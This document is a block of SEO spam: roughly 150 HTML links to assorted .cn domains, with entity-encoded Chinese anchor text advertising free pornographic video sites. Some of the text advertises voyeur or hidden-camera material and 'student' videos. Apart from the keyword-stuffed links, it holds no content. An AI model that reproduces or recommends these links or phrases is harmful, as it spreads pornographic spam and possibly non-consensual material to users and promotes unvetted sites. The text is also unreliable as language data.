<a href="http://ouame.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctght.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://13555555555.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://nbxuefo.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3dpic.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://shunqi888.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://skype-com.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://w157.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mtnc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://prevideo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://shaigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://r139.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://5ige.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://gvvo.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://xdybg.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://louruan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://jcx5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tslsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://93ks.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://followrandom.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://renglian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://df53.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://nuanpan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://witteam.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://hz118.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://guquanrongzi.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sunshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://gayzd.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mades.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://usblock.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://piegu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://j379.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0512kj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyzykt.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x5927;&#x7247;</a>|
<a href="http://qxlp.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://magictab.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://tmfh.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nau.net.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://xinjinxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my1161.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://zeinian.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://english.bj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lqwt.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://qpqns.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://siporui.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://qhwan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://about-bank.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usb2u.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://lehuika.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rojeralone.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hchct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trionet.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://omizzur.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5ayz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ywoe.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lithic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pb373.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;7777</a>|
<a href="http://mabws.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://happya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;ww&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wyjp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://see88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://sssd.net.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yazhentupian.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://neirang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gabaola.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdspw.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://fkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gadao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suanwai.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinlishuo.cn" target="_blank">&#x9AD8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mosushi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://cfpzam.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://di1i3.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://gvvo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xueasy.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pupai4.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://du1du.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://91ny.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://nukai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nall.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jg61.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://utttwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjfya.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mqaf.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ckecn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://wwp456.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yst1.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://dorting.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://14968.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://yslcy.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://agws.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://hzzhonghe.cn" target="_blank">&#x4E9A;&#x6D32;,&#x8272;&#x56FE;,&#x8272;&#x5F71;&#x9662;.
&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfce.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://happygz.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://qwvz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://facereg.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://tzha.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://net0086.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
